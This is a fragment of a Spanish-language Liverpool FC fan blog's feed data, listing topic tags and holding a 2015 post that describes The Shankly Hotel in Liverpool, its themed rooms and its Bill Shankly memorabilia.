Town"},{"term":"Merry Christmas"},{"term":"Michael Robinson"},{"term":"Mignolet."},{"term":"Miki Roqué"},{"term":"Milan Baros"},{"term":"Música"},{"term":"New Balance"},{"term":"Neymar"},{"term":"Notts County"},{"term":"Olympiacos"},{"term":"Orgulloso de ser Red"},{"term":"Pelé"},{"term":"Pep Segura"},{"term":"Pepe mel"},{"term":"Phil Neal"},{"term":"Pochettino"},{"term":"Preston NE"},{"term":"Ragnar"},{"term":"Ringo Starr"},{"term":"Rio Ferdinand"},{"term":"Roger Hunt"},{"term":"Ron Yeats"},{"term":"Rubin Kazan"},{"term":"Saints"},{"term":"Schalke 04"},{"term":"Sebastián Coates"},{"term":"Serbia"},{"term":"SkySports"},{"term":"Spion Kop"},{"term":"Stephen Packer"},{"term":"Steven Caulker"},{"term":"Stubbins"},{"term":"Supporters LFC"},{"term":"The Red Cafú"},{"term":"Trent Alexander-Arnold"},{"term":"Tuchel"},{"term":"Turkey"},{"term":"Vasco Gama"},{"term":"WC2014"},{"term":"Warrior"},{"term":"Watford"},{"term":"WelcomeIngs"},{"term":"Wembley"},{"term":"Woodburn"},{"term":"ac milan"},{"term":"borussia"},{"term":"borussia monchengladbach"},{"term":"eduardo esteve"},{"term":"feliz navidad"},{"term":"howard webb"},{"term":"instagram"},{"term":"john toshack"},{"term":"leeds"},{"term":"nbalance"},{"term":"ngoo"},{"term":"ray clemence"},{"term":"rb leipzig"},{"term":"selección inglesa"},{"term":"#DoTheXabiAlonsoEEA"},{"term":"#Flanaganismo"},{"term":"#HUELGAYA"},{"term":"#LFCAllStars"},{"term":"#MakeUsDream"},{"term":"#Shankly100"},{"term":"#gerrardtestimonial"},{"term":"125 aniversario"},{"term":"1964"},{"term":"1984"},{"term":"50 goles"},{"term":"Abel Xavier"},{"term":"Aime Jacquet"},{"term":"Ajax"},{"term":"Al Primer Toque"},{"term":"Alex Song"},{"term":"Alex Teixeira"},{"term":"Alfredo Di Stefano"},{"term":"Almeria"},{"term":"Antonio Luna"},{"term":"Apocalypse Now"},{"term":"Aquiles"},{"term":"Ardiles"},{"term":"Atlético"},{"term":"Augsburg"},{"term":"Augsburgo"},{"term":"Azpilicueta"},{"term":"BN2017\/18"},{"term":"BPL."},{"term":"Balagué"},{"term":"Bale"},{"term":"Balón de Oro 2013"},{"term":"Bayer Leverkusen"},{"term":"Berahino"},{"term":"Bilbao"},{"term":"Bishop Auckland"},{"term":"Blackpool"},{"term":"Blues Brothers"},{"term":"Bob Marley"},{"term":"Bobby Moore"},{"term":"Boston"},{"term":"Brazil 2014"},{"term":"Brentford"},{"term":"Brighton"},{"term":"Brisbane Roar"},{"term":"Brozovic"},{"term":"Brujas"},{"term":"Butragueño"},{"term":"Cafú"},{"term":"Can"},{"term":"Cantona"},{"term":"Carlos Marañon"},{"term":"Carroll"},{"term":"Celta Vigo"},{"term":"Charlton"},{"term":"Chicago"},{"term":"Cissé"},{"term":"City"},{"term":"Clint Eastwood"},{"term":"Coca-Cola Cup 1997"},{"term":"Collymore"},{"term":"Conte"},{"term":"Cope"},{"term":"Costa de Marfil"},{"term":"Craig Noone"},{"term":"Craven Cottage"},{"term":"Crazy Horse"},{"term":"Crespo"},{"term":"Curlett"},{"term":"Côte d’Ivoire"},{"term":"Daniel Ayala"},{"term":"Darren Burguess"},{"term":"David Trueba"},{"term":"Deadline Day"},{"term":"Delph"},{"term":"Demirbay"},{"term":"Diamé"},{"term":"Dinamo Zagreb"},{"term":"Dixie Dean"},{"term":"Duncan Jenkins"},{"term":"EEA"},{"term":"ENG"},{"term":"EPL"},{"term":"ESM"},{"term":"El partido de las 12"},{"term":"Eleanor Rigby"},{"term":"Elisha Scott"},{"term":"Enner Valencia"},{"term":"Ennio Morricone"},{"term":"Eric Cantona"},{"term":"Eric Dier"},{"term":"Estrella Roja"},{"term":"Europa League 2014\/15"},{"term":"FWA"},{"term":"Fa Cup 1950"},{"term":"Fab Four"},{"term":"Fenerbahce"},{"term":"Fenway Park"},{"term":"Fiebre Maldini"},{"term":"Firmino"},{"term":"Flemish Reds"},{"term":"Fluminense"},{"term":"Frank Worthington"},{"term":"Gaelic"},{"term":"Gales"},{"term":"Game of Thrones"},{"term":"Gary Ablett"},{"term":"Gate 7"},{"term":"Gerry Byrne"},{"term":"Gerry Mardsen"},{"term":"Gonzalo Castro"},{"term":"Gordon Banks"},{"term":"Gracias Pepe"},{"term":"Granada CF"},{"term":"Grand Central Hall"},{"term":"Graziano Pelle"},{"term":"Guillermo Uzquiano"},{"term":"Hazard"},{"term":"Helenio Herrera"},{"term":"Henry"},{"term":"Hernán Crespo"},{"term":"Holtby"},{"term":"Howard Kendall"},{"term":"Hungary"},{"term":"I Guerra Mundial"},{"term":"Ian Ayre"},{"term":"Ipswich"},{"term":"Irish Kop"},{"term":"Isco"},{"term":"Islandia"},{"term":"Italia"},{"term":"Jack Robinson"},{"term":"Jen Chang"},{"term":"Jimmy Payne"},{"term":"Joe Cole"},{"term":"Joe PirloXavi Allen"},{"term":"Joey Barton"},{"term":"Joey Jones"},{"term":"John Huston"},{"term":"John Wark"},{"term":"Jordan Williams"},{"term":"Jovetic"},{"term":"Juego de Tronos"},{"term":"Juventus"},{"term":"KR Reykjavik"},{"term":"Kaka"},{"term":"Kells"},{"term":"Kevin Nolan"},{"term":"Kike Garcia"},{"term":"Kjetil Jansrud"},{"term":"KloppYear"},{"term":"Kozman"},{"term":"Kranjcar"},{"term":"Kristoffer Peterson"},{"term":"LFCU18"},{"term":"LFCU21"},{"term":"Lee Mason"},{"term":"Leivinha"},{"term":"Leyendas de la Premier"},{"term":"Liam Coyle"},{"term":"Linda Pituzzi"},{"term":"Liver Building"},{"term":"Loic Remy"},{"term":"Louis Van Gaal"},{"term":"Luis Aragonés"},{"term":"Luis Suárez goles diciembre 2013"},{"term":"Luke Shaw"},{"term":"Mad Erik"},{"term":"Magician"},{"term":"Man Utd."},{"term":"Maracaná"},{"term":"Marcel Desailly"},{"term":"Marco Streller"},{"term":"Mark Walters"},{"term":"Marko Grujic"},{"term":"Mascherano"},{"term":"Mason"},{"term":"McLaughlin"},{"term":"Meath"},{"term":"Meyer"},{"term":"Michael Caine"},{"term":"Mike Summerbee"},{"term":"Mikel Alonso"},{"term":"Mikey"},{"term":"Mirallas"},{"term":"Montse Benitez"},{"term":"Morientes"},{"term":"Moti"},{"term":"Mundial 2014"},{"term":"México"},{"term":"Música de Liverpool"},{"term":"NUFC"},{"term":"New York"},{"term":"Nómadas"},{"term":"Oviedo"},{"term":"Owen"},{"term":"Ozil"},{"term":"PFA"},{"term":"PSG"},{"term":"PSV"},{"term":"Panenka"},{"term":"Partizan"},{"term":"Pedro Chirivella"},{"term":"Pellegrini"},{"term":"Pirlo"},{"term":"Playstation"},{"term":"Poppy Day"},{"term":"Premier"},{"term":"Premier League 2008\/09"},{"term":"PureLFC"},{"term":"Puskás"},{"term":"RNE"},{"term":"Radio Nacional"},{"term":"Rafa Nadal"},{"term":"Rambo"},{"term":"Raymon Verheijen"},{"term":"Reina"},{"term":"Riedle"},{"term":"Robbie Williams"},{"term":"Roberto Martínez"},{"term":"Ronaldo"},{"term":"Ryan babel"},{"term":"Sam Allardyce"},{"term":"Sammy Lee"},{"term":"San Mamés"},{"term":"Sander Westerveld"},{"term":"Scouser"},{"term":"Seedorf"},{"term":"Sergio Leone"},{"term":"Severiano Ballesteros"},{"term":"Shaktar"},{"term":"Simon Hughes"},{"term":"Smicer"},{"term":"Sochi"},{"term":"Solanke"},{"term":"Songs"},{"term":"Sporting Gijon"},{"term":"St.Pauli"},{"term":"Stallone"},{"term":"Steve Clarke"},{"term":"Steven Gerrard"},{"term":"Suiza"},{"term":"Sven-Göran Eriksson"},{"term":"Swindon Twon"},{"term":"TalkSport"},{"term":"Telegraph"},{"term":"The Cavern"},{"term":"The Wild Swans"},{"term":"Thierry Henry"},{"term":"Titi Camara"},{"term":"Tom Finney"},{"term":"Tom Ince"},{"term":"Tomkins"},{"term":"Tommy Smith."},{"term":"Tony Pulis"},{"term":"Turquia."},{"term":"U2"},{"term":"Uganda"},{"term":"Valencia"},{"term":"Varane"},{"term":"Voronin"},{"term":"Wales"},{"term":"Whelan"},{"term":"Wozniacki"},{"term":"Xavi"},{"term":"Yan Dhanda"},{"term":"Young Boys"},{"term":"Ypres"},{"term":"Yuri Berchiche"},{"term":"Zico"},{"term":"Zidane"},{"term":"ac fiorentina"},{"term":"aficion"},{"term":"allan rodrigues"},{"term":"banners"},{"term":"bota oro"},{"term":"calendario"},{"term":"charity shield"},{"term":"egipto"},{"term":"egypt"},{"term":"entrevista"},{"term":"espanyol"},{"term":"fellaini"},{"term":"fernandinho"},{"term":"friendly."},{"term":"gini"},{"term":"girondins"},{"term":"helsinki"},{"term":"hoffenheim"},{"term":"hotel"},{"term":"humo"},{"term":"ian st.john"},{"term":"invictus"},{"term":"jason mcateer"},{"term":"jft"},{"term":"joe hart"},{"term":"kit"},{"term":"libros"},{"term":"lyrics"},{"term":"malasia"},{"term":"mcateer"},{"term":"mike myers"},{"term":"music"},{"term":"naby keita"},{"term":"odegaard"},{"term":"ojeador"},{"term":"okocha"},{"term":"osvaldo"},{"term":"platini"},{"term":"pray for boston"},{"term":"premier league 2017\/18"},{"term":"press"},{"term":"rob jones"},{"term":"ruben pons"},{"term":"shamrock"},{"term":"sissoko"},{"term":"st. ettiene"},{"term":"star wars"},{"term":"stats"},{"term":"the farm"},{"term":"thomas ince"},{"term":"three lions"},{"term":"timo werner"},{"term":"vermaelen"},{"term":"virgil van dijk"},{"term":"África"}],"title":{"type":"text","$t":"ESTO ES ANFIELD  "},"subtitle":{"type":"html","$t":"Actualidad del LIVERPOOL FC en castellano. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/Liverpool+Views?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/search\/label\/Liverpool%20Views"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/Liverpool+Views\/-\/Liverpool+Views?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"JM_Azuaga"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13758891578395759633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-6547914060262618627"},"published":{"$t":"2015-11-25T19:30:00.000+01:00"},"updated":{"$t":"2015-11-25T19:30:02.725+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bill Shankly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shankly"}],"title":{"type":"text","$t":"Liverpool Mágico: Conociendo The Shankly Hotel."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXbMpW8oY9VeV0rxyhJchDF1Pksi65RnIaXlM2qNxI9TKbM8BRSMaMp-c9LwqpP7TcqZbtcT-obDLiFZ_qJiwqqbyd9WJCx0y_XkX89wpCuTFzPqvMTz7EnUsd3ewpZbznBV3CanOfhaX\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXbMpW8oY9VeV0rxyhJchDF1Pksi65RnIaXlM2qNxI9TKbM8BRSMaMp-c9LwqpP7TcqZbtcT-obDLiFZ_qJiwqqbyd9WJCx0y_XkX89wpCuTFzPqvMTz7EnUsd3ewpZbznBV3CanOfhaX\/s400\/eea+liverpool_views.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl hotel en homenaje a Bill Shankly.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQR6_MkklwAal5rf7mw18Koy0lUWwdn5MyvQDEgUazZN3fDXfqoz7a4nDGbu8nTWVX9QouAYTxhJA145pA3NM2l7s9sz9bDoSS-1OkKkat-1e2BIlFHI_xyvTs9TgGX1dRbhgLFfGe9q6\/s1600\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQR6_MkklwAal5rf7mw18Koy0lUWwdn5MyvQDEgUazZN3fDXfqoz7a4nDGbu8nTWVX9QouAYTxhJA145pA3NM2l7s9sz9bDoSS-1OkKkat-1e2BIlFHI_xyvTs9TgGX1dRbhgLFfGe9q6\/s400\/13.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHay un nuevo inquilino en la ciudad de Liverpool, The Shankly Hotel, uno de los que deben ser iconos de la urbe a la orilla del Mersey, le pedimos a Liverpool Mágico que nos den una vuelta por allí, que nos explique este nuevo edificio de la ciudad, si queréis daros una vuelta por la ciudad de los Beatles, os recomendamos que lo tenéis que hacer con \u003Cspan style=\"color: #0b5394;\"\u003E“Liverpool Mágico”\u003C\/span\u003E nadie mejor que ellos.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZyV9SxPU55KNawtuvQFu5RXHu-0hklU9rp0M4Jo6xm5OsCBZ9eioTaxXwBvSkSra7oClCNZ3jcS0MS_2pdrKE_mJSMgRrHTCm897D-rZDa8tlBIDEClUMBnoKXDxHY7sceDG3YtbBONH\/s1600\/Liverpool+magico.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZyV9SxPU55KNawtuvQFu5RXHu-0hklU9rp0M4Jo6xm5OsCBZ9eioTaxXwBvSkSra7oClCNZ3jcS0MS_2pdrKE_mJSMgRrHTCm897D-rZDa8tlBIDEClUMBnoKXDxHY7sceDG3YtbBONH\/s1600\/Liverpool+magico.JPG\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELiverpool Mágico\u003C\/span\u003E\u003C\/b\u003E \u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E(@Liverpoolmagico)\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLiverpool cuenta desde hace unos meses con un nuevo hotel temático que celebra la vida, el carácter y los logros de \u003Cb\u003EBill Shankly\u003C\/b\u003E, el más grande entrenador que ha tenido el Liverpool FC hasta el momento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl hotel Shankly está situado entre Whitechapel y Victoria, con la entrada principal en la calle Victoria, en el centro de Liverpool. A pocos metros se encuentra la estación de tren, los jardines de St. Johns y las mejores construcciones neoclásicas de la ciudad, dedicadas a museos y bibliotecas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste nuevo hotel, especial para todos los amantes del \u003Cb\u003ELiverpool C.F\u003C\/b\u003E. y visitantes en general, cuenta con 83 habitaciones de lujo, en honor al legendario entrenador de fútbol, dotadas de todas las comodidades y de una decoración temática: televisores de pantalla plana con canales en español, fotos, proyecciones, murales y frases célebres de \u003Cb\u003EBill Shankly\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6sn8Tq_KhdMmnADP0o3oRYHa_7aJXx6O-n-s3oMJfhw8PO6-WNBJVBhEy8oRVrez7vkI5l9o5OrHL6LsXJ_Lbq6RB1oBvwdGFKMvCOUUjZ8AI-9wGfkI3Bze97dYsG54Af44qQ9lFkBo_\/s1600\/18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6sn8Tq_KhdMmnADP0o3oRYHa_7aJXx6O-n-s3oMJfhw8PO6-WNBJVBhEy8oRVrez7vkI5l9o5OrHL6LsXJ_Lbq6RB1oBvwdGFKMvCOUUjZ8AI-9wGfkI3Bze97dYsG54Af44qQ9lFkBo_\/s400\/18.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHay habitaciones de todo tipo, algunas grandes y equipadas incluso con seis camas y que resultan bastante asequibles al compartir el costo entre un grupo, ya que el hotel está pensado para atraer a miles de aficionados del Liverpool de todo el mundo que acuden al santuario de Anfield.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyNMVZ0Ok-MH2UROMPHjHy6hdzZb8QHY6wIO9tp2nKJfiVePMrBawEJjb5ZhRAVfdtBrQHvwGJXDMly0bpzqz-KjHmeQTJzL-2XhPCSBft83YYWOYg5FArQlFPzirgDcnGWdZ1HP239cA\/s1600\/hotel11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyNMVZ0Ok-MH2UROMPHjHy6hdzZb8QHY6wIO9tp2nKJfiVePMrBawEJjb5ZhRAVfdtBrQHvwGJXDMly0bpzqz-KjHmeQTJzL-2XhPCSBft83YYWOYg5FArQlFPzirgDcnGWdZ1HP239cA\/s400\/hotel11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoD6OnxdrYd3jlpPfdSEeytlgV_CYecjZHqwxW8fPMUpHD3f2nQ6o-suufP0bFWszdGCLePIWMOAcOFuO3ZJsuzFvVLAHgwhuCbMm07764FXFncQvVHe-fkpFE9gBDY8noZNcmnnof23C2\/s1600\/hotel12.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoD6OnxdrYd3jlpPfdSEeytlgV_CYecjZHqwxW8fPMUpHD3f2nQ6o-suufP0bFWszdGCLePIWMOAcOFuO3ZJsuzFvVLAHgwhuCbMm07764FXFncQvVHe-fkpFE9gBDY8noZNcmnnof23C2\/s400\/hotel12.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa decoración del hotel se basa, principalmente, en tonos cobrizos, aspecto que aporta sobriedad y elegancia a cada una de sus estancias e imprime a todo el edificio un aire nostálgico.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahE904RoESl93VT8h2qn4NlmrXcpapi4V1TA7iX13vDfo_UkeAXtnIdr3YaAsGO4WMolvckVsJQzUkkxpQCzfeftfviuk2rbJ25nsFinYQzoP0hTVH76IAqZkqLYzoRf8RhjhVjZg3BRn\/s1600\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahE904RoESl93VT8h2qn4NlmrXcpapi4V1TA7iX13vDfo_UkeAXtnIdr3YaAsGO4WMolvckVsJQzUkkxpQCzfeftfviuk2rbJ25nsFinYQzoP0hTVH76IAqZkqLYzoRf8RhjhVjZg3BRn\/s400\/15.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKifDKPYNtaGAAaDTfd-U8bR4wseEIoL8_gbCQtz4sOik_B7llN6w7BKsrgCwbgWH-81oQY6yiukz_1fQVthLJDLJHuIEdvLaVYibKnhAu__yw5VeHbi_ELA0Ps32BTxTWfO6NsFrkYmu\/s1600\/17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKifDKPYNtaGAAaDTfd-U8bR4wseEIoL8_gbCQtz4sOik_B7llN6w7BKsrgCwbgWH-81oQY6yiukz_1fQVthLJDLJHuIEdvLaVYibKnhAu__yw5VeHbi_ELA0Ps32BTxTWfO6NsFrkYmu\/s400\/17.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaxPRHyw3amJb1DKlia-EoYl2PlyvLAPDsbZkBXrtAjJKHoVD0njaH0ycq2IYV21F1DH27eG5grx0FoDY8_h8oCvcjpjnaFDObN30A7l8I44Pbvpq2yn98wU80zaWn-5pRCFzs-yGJ_LR0\/s1600\/20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaxPRHyw3amJb1DKlia-EoYl2PlyvLAPDsbZkBXrtAjJKHoVD0njaH0ycq2IYV21F1DH27eG5grx0FoDY8_h8oCvcjpjnaFDObN30A7l8I44Pbvpq2yn98wU80zaWn-5pRCFzs-yGJ_LR0\/s400\/20.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el hotel Shankly se respira la historia del Liverpool CF, por eso, su bar-restaurante \u003Cb\u003EBastion\u003C\/b\u003E cuenta con un menú basado en las preferencias culinarias del técnico escocés y su nombre, Bastion, se inspira en una de sus brillantes frases sobre el espíritu de lucha del Liverpool que quedaron para la posteridad:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003EMi idea era hacer del Liverpool un bastión invencible. Napoleón tuvo la misma idea y dominó el mundo. Y eso mismo quería para el Liverpool, que fuera intocable. Mi idea era hacer un equipo que fuera creciendo y creciendo hasta que todos se rindieran ante él.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPMrMiAF7S2Iko-IM6SB1KX3qIwIEas7c_l6TMGmaD3J4-U1RvLrakx5ChefCXHPNMm6H2e7xd_iJZIAuWugvvAxf7B1Gg95KLEprHKzvcxQ9rwRGo0fHuv-0B2rV8Yd2GZ9ujLqRPmpKi\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPMrMiAF7S2Iko-IM6SB1KX3qIwIEas7c_l6TMGmaD3J4-U1RvLrakx5ChefCXHPNMm6H2e7xd_iJZIAuWugvvAxf7B1Gg95KLEprHKzvcxQ9rwRGo0fHuv-0B2rV8Yd2GZ9ujLqRPmpKi\/s400\/8.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8__s6DfM20CS_8GB7L_nNGUNbebyRSN8RV3Q0fh0mdZ_p7JfemNggwZvL7-XxaJdh2JJldh-TD3ePf5WDLdOW79QX-k3QCXjtsMm8w7ExrSSothMU5yINRAFlpiuPahsOci7RquJy_Tx\/s1600\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8__s6DfM20CS_8GB7L_nNGUNbebyRSN8RV3Q0fh0mdZ_p7JfemNggwZvL7-XxaJdh2JJldh-TD3ePf5WDLdOW79QX-k3QCXjtsMm8w7ExrSSothMU5yINRAFlpiuPahsOci7RquJy_Tx\/s400\/16.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRepartida por toda la zona de la recepción, se halla una exposición formada por recuerdos, que generosamente ha donado la familia del entrenador y que incluye cartas, curiosidades, como las insignias de la misión espacial Apollo que el astronauta \u003Cb\u003ENeil Armstrong \u003C\/b\u003Eregaló a Shankly en su visita a la ciudad, varios trofeos, el contrato que firmó con el \u003Cb\u003ELiverpool FC\u003C\/b\u003E y diferentes objetos personales, muchos de los cuales, no se habían mostrado antes. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJP58tZ2prfHeqwTkf184K0wRV0uZj3PSrk0BLqhsKzxA5pqt8ShHmyE63OhIgD5LgD3HDNlRBcYdGcn9gsFShvTR-GP3EKXSCHZtAvJQy4F3HQ1WVny_mnbLg6wDwQo09uOH6xLzOq6ul\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" 